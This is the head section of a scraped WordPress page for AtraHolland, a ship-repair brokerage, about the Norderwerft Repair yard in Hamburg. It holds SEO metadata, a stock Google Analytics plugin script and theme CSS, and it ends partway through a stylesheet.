

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atraholland.nl/facilities-norderwerft/
body_size: 15836
content:
   <!DOCTYPE html>
 <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

   <head>
       <meta charset="UTF-8">
       <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
       <title>Norderwerft Repair - AtraHolland</title>
<link href="https://fonts.googleapis.com/css?family=Poppins%3A%2C400%2C700%2C900" rel="stylesheet">
		<!-- All in One SEO 4.5.1.1 - aioseo.com -->
		<meta name="description" content="Click on map for description Exclusive Representations Norderwerft Repair Hamburg, Germany BACK TO LOCATION Contact Atra Holland" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://atraholland.nl/facilities-norderwerft/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="AtraHolland - Arranging ship repairs, conversions and newbuilds to any vessel, anywhere in Europe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Norderwerft Repair - AtraHolland" />
		<meta property="og:description" content="Click on map for description Exclusive Representations Norderwerft Repair Hamburg, Germany BACK TO LOCATION Contact Atra Holland" />
		<meta property="og:url" content="https://atraholland.nl/facilities-norderwerft/" />
		<meta property="article:published_time" content="2021-07-22T11:55:17+00:00" />
		<meta property="article:modified_time" content="2021-09-03T14:00:50+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Norderwerft Repair - AtraHolland" />
		<meta name="twitter:description" content="Click on map for description Exclusive Representations Norderwerft Repair Hamburg, Germany BACK TO LOCATION Contact Atra Holland" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/atraholland.nl\/facilities-norderwerft\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/atraholland.nl\/#listItem","position":1,"name":"Home","item":"https:\/\/atraholland.nl\/","nextItem":"https:\/\/atraholland.nl\/facilities-norderwerft\/#listItem"},{"@type":"ListItem","@id":"https:\/\/atraholland.nl\/facilities-norderwerft\/#listItem","position":2,"name":"Norderwerft Repair","previousItem":"https:\/\/atraholland.nl\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/atraholland.nl\/#organization","name":"AtraHolland","url":"https:\/\/atraholland.nl\/","logo":{"@type":"ImageObject","url":"https:\/\/atraholland.nl\/wp-content\/uploads\/2021\/02\/ATRA-Logo.png","@id":"https:\/\/atraholland.nl\/facilities-norderwerft\/#organizationLogo","width":842,"height":305},"image":{"@id":"https:\/\/atraholland.nl\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/atraholland.nl\/facilities-norderwerft\/#webpage","url":"https:\/\/atraholland.nl\/facilities-norderwerft\/","name":"Norderwerft Repair - AtraHolland","description":"Click on map for description Exclusive Representations Norderwerft Repair Hamburg, Germany BACK TO LOCATION Contact Atra Holland","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/atraholland.nl\/#website"},"breadcrumb":{"@id":"https:\/\/atraholland.nl\/facilities-norderwerft\/#breadcrumblist"},"datePublished":"2021-07-22T11:55:17+02:00","dateModified":"2021-09-03T14:00:50+02:00"},{"@type":"WebSite","@id":"https:\/\/atraholland.nl\/#website","url":"https:\/\/atraholland.nl\/","name":"AtraHolland","alternateName":"shiprepairyards","description":"Arranging ship repairs, conversions and newbuilds to any vessel, anywhere in Europe","inLanguage":"en-US","publisher":{"@id":"https:\/\/atraholland.nl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AtraHolland &raquo; Feed" href="https://atraholland.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="AtraHolland &raquo; Comments Feed" href="https://atraholland.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atraholland.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatraholland.nl%2Ffacilities-norderwerft%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atraholland.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatraholland.nl%2Ffacilities-norderwerft%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.21.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8MD0WD4RZJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.21.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-8MD0WD4RZJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-8MD0WD4RZJ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='iziModal-css' href='https://atraholland.nl/wp-content/plugins/themesflat-addons-for-elementor/post-format/assets/css/iziModal.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tf-font-awesome-css' href='https://atraholland.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tf-regular-css' href='https://atraholland.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tf-style-css' href='https://atraholland.nl/wp-content/plugins/themesflat-addons-for-elementor/assets/css/tf-style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://atraholland.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://atraholland.nl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://atraholland.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://atraholland.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://atraholland.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='text-editor-style-css' href='https://atraholland.nl/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wur_content_css-css' href='https://atraholland.nl/wp-content/plugins/wp-ultimate-review/assets/public/css/content-page.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://atraholland.nl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://atraholland.nl/wp-content/themes/konstruksy/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://atraholland.nl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://atraholland.nl/wp-content/tablepress-combined.min.css?ver=13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://atraholland.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://atraholland.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://atraholland.nl/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://atraholland.nl/wp-content/uploads/elementor/css/post-10.css?ver=1701087176' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2904-css' href='https://atraholland.nl/wp-content/uploads/elementor/css/post-2904.css?ver=1701311970' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://atraholland.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://atraholland.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='konstruksy-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C700%2C900%26display%3Dswap%7CMerriweather%3A300%2C300i%2C400%2C700%2C900%26display%3Dswap%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C700%2C800&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://atraholland.nl/wp-content/themes/konstruksy/assets/css/bootstrap.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://atraholland.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://atraholland.nl/wp-content/plugins/themesflat-addons-for-elementor/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='OverlayScrollbars-css' href='https://atraholland.nl/wp-content/themes/konstruksy/assets/css/OverlayScrollbars.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://atraholland.nl/wp-content/themes/konstruksy/assets/css/owl.theme.default.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='konstruksy-wocommerce-custom-css' href='https://atraholland.nl/wp-content/themes/konstruksy/assets/css/woocommerce.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='konstruksy-blog-css' href='https://atraholland.nl/wp-content/themes/konstruksy/assets/css/blog.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='konstruksy-gutenberg-custom-css' href='https://atraholland.nl/wp-content/themes/konstruksy/assets/css/gutenberg-custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='konstruksy-master-css' href='https://atraholland.nl/wp-content/themes/konstruksy/assets/css/master.css?ver=1.1' type='text/css' media='all' />
<style id='konstruksy-master-inline-css' type='text/css'>

        body{ font-family:"Poppins";font-style:normal;font-size:16px;font-weight:400; }

        h1,h2{
            font-family:"Poppins";font-style:normal;font-size:38px;font-weight:600;
        }
        h3{ 
            font-family:"Poppins";font-style:normal;font-size:24px;font-weight:600; 
        }

        h4{ 
            font-family:"Poppins";font-style:normal;font-size:18px;font-weight:600;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover{
            color: #FF6C00;
            transition: all ease 500ms;
        }
        .sidebar ul li a:hover, a:hover,
        .post-navigation span:hover, .post-navigation h3:hover,
        .post .entry-header .entry-title a:hover{
          color: #00235A;
        }
        .header ul.navbar-nav > li > a:hover,
         .header ul.navbar-nav > li > a.active,
         .header ul.navbar-nav > li > a:focus{
            color: #FF6C00 !important;
        }

         .entry-header .entry-title a,
         h1,h2,h3,h4,h5,h6,
         .post .entry-header .entry-title a{
            color: #00235A;
            
        }
        
        ul.navbar-nav li .dropdown-menu li a:hover,
        .xs-service .xs-service-box .xs-service-box-info .xs-title a:hover,
        .recent-folio-menu ul li.active,
        .xs-footer .footer-left-widget ul li span,
        .xs-footer .footer-widget ul li a:hover,
        .copyright span a,
        .xs-latest-news .single-latest-news .single-news-content .ts-post-title a:hover,
        .xs-top-bar .top-bar .header-nav-right-info li i.fa,
        .xs-nav-classic .header-nav-right-info li i,
        .sidebar .widget .media-body .entry-title a:hover,
        .header ul.navbar-nav li .dropdown-menu li a:hover,
        .header ul.navbar-nav li .dropdown-menu li a.active,
        .btn:hover,
        .readmore-btn-area a,
        .post .entry-header .entry-title a:hover,
         .wp-block-quote:before
        .woocommerce ul.products li.product .price,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
           color: #FF6C00;
        }
        
        .wp-block-quote:before{
          color: #FF6C00 !important;
        }
              
        .btn-primary,
        .recent-folio-menu ul li.active,
        .copyright .footer-social ul li a:hover,
        .testimonial-footer:after,
        .btn-border-dark:hover, 
        .ts-working-box:hover .working-icon-wrapper,
        .header ul.navbar-nav > li:hover > a:before, .header ul.navbar-nav > li.active > a:before,
        .blog-post-comment .comment-respond .comment-form .form-control:focus,
        .qutoe-form-inner.ts-qoute-form .form-control:focus{
           border-color: #FF6C00;
        }
        .recent-folio-menu ul li.active:after,
        .ts-latest-news .single-latest-news{
           border-bottom-color: #FF6C00;
        }
        .nav-classic .main-logo a:after{
           border-top-color: #FF6C00;
        }
        .post .post-footer .readmore,
        .sidebar .widget.widget_search .input-group-btn,
        .sidebar .widget .widget-title:before,
